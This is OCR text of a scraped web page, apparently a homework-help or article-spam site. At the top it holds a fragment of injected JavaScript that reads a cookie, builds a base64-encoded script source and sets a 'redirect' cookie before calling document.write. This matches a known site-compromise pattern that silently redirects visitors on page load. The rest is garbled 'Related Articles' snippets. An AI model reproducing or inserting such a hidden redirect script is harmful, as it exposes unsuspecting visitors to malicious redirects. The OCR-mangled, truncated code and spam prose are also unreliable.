
U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|
{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
Cream Of The Crop Treatment At Home Positions To
Authors
Nevertheless, it may have been worse, even though the job was not
exactly what I had in mind once I envisioned my upcoming career.
Always bear in mind to examine...
Understanding Homework Help
Finding the Best Homework HelpSome times college student's
homework could be an true challenge. Therefore, for every class you